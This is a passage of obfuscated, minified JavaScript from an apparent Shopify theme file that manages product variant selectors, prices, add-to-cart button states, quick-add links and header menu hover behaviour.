&&_0x37a798&&(_0x20402e[_0x5c75fc(1279)]=_0x37a798[_0x5c75fc(1279)]),_0x16c253&&_0x5c6640&&(_0x16c253[_0x5c75fc(1279)]=_0x5c6640[_0x5c75fc(1279)]),_0x4c0d48&&_0xf3e475&&(_0x4c0d48[_0x5c75fc(1279)]=_0xf3e475.innerHTML),_0x394677&&_0x564bb7&&(_0x394677[_0x5c75fc(1269)]=_0x564bb7[_0x5c75fc(1269)]),_0x341efe&&_0x32b2f7&&(_0x32b2f7.innerHTML=_0x341efe[_0x5c75fc(1279)]),_0x4a8e94&&_0x11148d)for(var _0x189553=0;_0x189553<_0x4a8e94[_0x5c75fc(479)];_0x189553++)_0x4a8e94[_0x189553][_0x5c75fc(1279)]=_0x11148d[_0x189553][_0x5c75fc(1279)];if(_0x1bf2d5&&_0x4159ba&&(_0x4159ba[_0x5c75fc(1279)]=_0x1bf2d5.innerHTML),_0x1723de&&_0x432b5d&&(_0x432b5d[_0x5c75fc(1279)]=_0x1723de.innerHTML,_0x432b5d[_0x5c75fc(1122)].toggle(_0x5c75fc(528),_0x1723de.classList[_0x5c75fc(464)](_0x5c75fc(528)))),this[_0x5c75fc(903)]){const _0x64f232=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(623)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)].section)),_0x51ce6b=this[_0x5c75fc(903)].querySelectorAll(_0x5c75fc(495)),_0x1fbd3b=_0x64f232.querySelectorAll(_0x5c75fc(495));for(let _0x2788f3=0;_0x2788f3<_0x51ce6b[_0x5c75fc(479)];_0x2788f3++)_0x51ce6b[_0x2788f3][_0x5c75fc(1279)]=_0x1fbd3b[_0x2788f3][_0x5c75fc(1279)];if(this[_0x5c75fc(903)][_0x5c75fc(578)]){this[_0x5c75fc(903)][_0x5c75fc(684)].forEach(_0x42d672=>{const _0x1cf7fc=_0x5c75fc;_0x42d672[_0x1cf7fc(981)][_0x1cf7fc(730)]=this.currentVariant.id});const _0x186dc8=this[_0x5c75fc(903)][_0x5c75fc(1057)](_0x5c75fc(617)),_0x101d36=_0x64f232[_0x5c75fc(1057)](_0x5c75fc(617));for(let _0x19b5b2=0;_0x19b5b2<_0x186dc8.length;_0x19b5b2++)_0x186dc8[_0x19b5b2].innerHTML=_0x101d36[_0x19b5b2][_0x5c75fc(1279)];this[_0x5c75fc(903)][_0x5c75fc(1066)]()}}if(this[_0x5c75fc(652)]){const _0x4e1c1a=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(1196)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)].section)),_0x47e8b5=this[_0x5c75fc(1057)](".dynamic-price"),_0x559ebb=_0x4e1c1a[_0x5c75fc(1057)](_0x5c75fc(495));for(let _0x308e4a=0;_0x308e4a<_0x47e8b5[_0x5c75fc(479)];_0x308e4a++)_0x47e8b5[_0x308e4a][_0x5c75fc(1279)]=_0x559ebb[_0x308e4a][_0x5c75fc(1279)];if(this[_0x5c75fc(1142)]===_0x5c75fc(1060)&&this[_0x5c75fc(1078)]===_0x5c75fc(1304)){const _0x248d95=this[_0x5c75fc(1057)](_0x5c75fc(1124)),_0x19ea39=_0x4e1c1a[_0x5c75fc(1057)](_0x5c75fc(1124));for(let _0xbfe380=0;_0xbfe380<_0x248d95[_0x5c75fc(479)];_0xbfe380++)_0x248d95[_0xbfe380][_0x5c75fc(1269)]=_0x19ea39[_0xbfe380][_0x5c75fc(1269)]}}if(this[_0x5c75fc(474)]){const _0x1fe7b0=_0x5a9c7a[_0x5c75fc(1299)](""+this[_0x5c75fc(1259)]+(this[_0x5c75fc(981)].originalSection?this[_0x5c75fc(981)].originalSection:this[_0x5c75fc(981)][_0x5c75fc(1062)]));_0x1fe7b0&&(this.secondarySelect[_0x5c75fc(1279)]=_0x1fe7b0[_0x5c75fc(1279)])}const _0x676fee=document.getElementById(_0x5c75fc(1125)+this[_0x5c75fc(981)][_0x5c75fc(1062)]);_0x676fee&&_0x676fee[_0x5c75fc(1122)][_0x5c75fc(740)]("visibility-hidden"),this[_0x5c75fc(981)][_0x5c75fc(1296)]=this[_0x5c75fc(1114)][_0x5c75fc(1296)].join(","),_0x4159ba&&_0x4159ba[_0x5c75fc(1122)][_0x5c75fc(1032)]("visibility-hidden",_0x1bf2d5[_0x5c75fc(661)]==="");const _0x303a90=_0x5a9c7a.getElementById(_0x5c75fc(907)+_0x4ba5ed);this[_0x5c75fc(947)](_0x303a90?_0x303a90[_0x5c75fc(721)](_0x5c75fc(1025)):!0,window[_0x5c75fc(1100)][_0x5c75fc(785)]),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId:_0x4ba5ed,html:_0x5a9c7a,variant:this[_0x5c75fc(1114)]}})})}[a0_0x262bb0(947)](_0x1981da=!0,_0x3d7483,_0x300975=!0){const _0x534fce=a0_0x262bb0,_0x90b1cc=document[_0x534fce(1299)]("product-form-"+this.dataset[_0x534fce(1062)]);if(!_0x90b1cc)return;const _0x2492d7=_0x90b1cc[_0x534fce(978)](_0x534fce(1014)),_0x168eb9=document[_0x534fce(1057)](_0x534fce(909));var _0x1ae2c2=_0x90b1cc.querySelector(_0x534fce(930));_0x1ae2c2||(_0x1ae2c2=_0x90b1cc[_0x534fce(978)](_0x534fce(1227)));const _0x36b277=_0x90b1cc[_0x534fce(978)](_0x534fce(1168));_0x2492d7&&(_0x1981da?(_0x2492d7[_0x534fce(1138)](_0x534fce(1025),"disabled"),_0x2492d7[_0x534fce(1138)]("data-unavailable",_0x534fce(522)),_0x3d7483&&(_0x1ae2c2[_0x534fce(589)]=_0x3d7483),_0x168eb9.forEach(_0x19f93f=>{const _0xa9e5ac=_0x534fce;_0x19f93f[_0xa9e5ac(1138)](_0xa9e5ac(1025),_0xa9e5ac(1025))}),_0x36b277&&_0x36b277.classList[_0x534fce(732)](_0x534fce(1258))):(_0x2492d7.setAttribute("data-unavailable","false"),_0x1ae2c2[_0x534fce(589)]=window[_0x534fce(1100)][_0x534fce(633)],_0x36b277&&_0x36b277[_0x534fce(1122)][_0x534fce(740)](_0x534fce(1258)),_0x2492d7.dataset.requiredFields===_0x2492d7[_0x534fce(981)][_0x534fce(942)]&&(_0x2492d7[_0x534fce(779)](_0x534fce(1025)),_0x168eb9[_0x534fce(689)](_0x3a44de=>{const _0x44b0df=_0x534fce;_0x3a44de.removeAttribute(_0x44b0df(1025))}))))}setUnavailable(){const _0x35ffe5=a0_0x262bb0,_0x47677c=document[_0x35ffe5(1299)](_0x35ffe5(894)+this[_0x35ffe5(981)][_0x35ffe5(1062)]);if(!_0x47677c)return;const _0x111390=_0x47677c[_0x35ffe5(978)](_0x35ffe5(1014));var _0x3be5b7=_0x47677c[_0x35ffe5(978)](".main-atc__label__text");_0x3be5b7||(_0x3be5b7=_0x47677c.querySelector(".main-atc__label"));const _0x5560e8=document[_0x35ffe5(1299)](_0x35ffe5(1125)+this[_0x35ffe5(981)][_0x35ffe5(1062)]),_0x104ba5=document.getElementById(_0x35ffe5(687)+this[_0x35ffe5(981)][_0x35ffe5(1062)]),_0x596c26=document[_0x35ffe5(1299)](_0x35ffe5(481)+this[_0x35ffe5(981)].section);_0x111390&&(_0x3be5b7[_0x35ffe5(589)]=window[_0x35ffe5(1100)][_0x35ffe5(602)],_0x5560e8&&_0x5560e8[_0x35ffe5(1122)][_0x35ffe5(732)](_0x35ffe5(528)),_0x104ba5&&_0x104ba5[_0x35ffe5(1122)][_0x35ffe5(732)](_0x35ffe5(528)),_0x596c26&&_0x596c26[_0x35ffe5(1122)][_0x35ffe5(732)](_0x35ffe5(528)))}[a0_0x262bb0(967)](){const _0xbc9466=a0_0x262bb0;return this[_0xbc9466(823)]=this[_0xbc9466(823)]||JSON[_0xbc9466(1271)](this[_0xbc9466(978)]('[type="application/json"]')[_0xbc9466(589)]),this[_0xbc9466(823)]}}customElements.define(a0_0x262bb0(529),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x160512=a0_0x262bb0;super(),this[_0x160512(1259)]=_0x160512(1196),this.secondarySelect=document[_0x160512(1299)](""+this[_0x160512(1259)]+this[_0x160512(981)][_0x160512(1062)]),this.isSecondary=!0}[a0_0x262bb0(1082)](){const _0x47649e=a0_0x262bb0;this.options=this.querySelector("select")[_0x47649e(817)][_0x47649e(1090)](",")}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(467),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x479593=a0_0x262bb0;super(),this.secondarySelectSelector=_0x479593(1196),this.secondarySelect=document[_0x479593(1299)](""+this.secondarySelectSelector+this.dataset[_0x479593(1062)]),this[_0x479593(538)]=!0}}customElements.define(a0_0x262bb0(494),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x4a80ee=a0_0x262bb0;super(),this.quickAddSubmit=document[_0x4a80ee(1299)](this[_0x4a80ee(981)].section+_0x4a80ee(1052))}[a0_0x262bb0(507)](){const _0x146e19=a0_0x262bb0;this[_0x146e19(1082)](),this[_0x146e19(1241)](),this[_0x146e19(947)](!0,"",!1),this.updateVariantStatuses(),this[_0x146e19(1114)]?(this[_0x146e19(940)](),this[_0x146e19(1182)](),this[_0x146e19(659)](),this[_0x146e19(947)](!this[_0x146e19(1114)][_0x146e19(1101)],window[_0x146e19(1100)][_0x146e19(785)])):(this[_0x146e19(947)](!0,"",!0),this[_0x146e19(1037)]())}[a0_0x262bb0(940)](){const _0x4de0ed=a0_0x262bb0;if(!this[_0x4de0ed(1114)]||!this[_0x4de0ed(1114)][_0x4de0ed(906)])return;const _0x38bef6=document.getElementById(this[_0x4de0ed(981)][_0x4de0ed(1062)]+_0x4de0ed(1e3));if(!_0x38bef6)return;const _0x407dff=this[_0x4de0ed(1114)][_0x4de0ed(906)].preview_image,_0x2bd7a7=_0x407dff[_0x4de0ed(1269)].split("?")[0],_0x5273f6=[165,360,533,720,940,1066],_0x52722c=_0x5273f6[_0x4de0ed(908)](_0x463c44=>_0x407dff[_0x4de0ed(868)]>=_0x463c44)[_0x4de0ed(945)](_0x5a77f7=>_0x2bd7a7+"?width="+_0x5a77f7+" "+_0x5a77f7+"w")[_0x4de0ed(810)](", ");_0x38bef6.srcset=_0x52722c+", "+_0x2bd7a7+" "+_0x407dff[_0x4de0ed(868)]+"w",_0x38bef6.src=_0x2bd7a7+_0x4de0ed(594)}updateQuickAddUrl(){const _0x376775=a0_0x262bb0;!this[_0x376775(1114)]||!this[_0x376775(1216)]||(this[_0x376775(1216)][_0x376775(981)].productUrl=this[_0x376775(981)][_0x376775(1293)]+"?variant="+this.currentVariant.id)}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1051),CardVariantSelects),document.addEventListener("DOMContentLoaded",function(){window.innerWidth>=990&&document.querySelectorAll("nav.header__inline-menu header-menu > details").forEach(function(details){details.addEventListener("mouseenter",function(){this.setAttribute("open",!0)}),details.addEventListener("mouseleave",function(){this.removeAttribute("open")})})});
//# sourceMappingURL=/cdn/shop/t/53/assets/main.js.map?v=124338675930821244451766072698
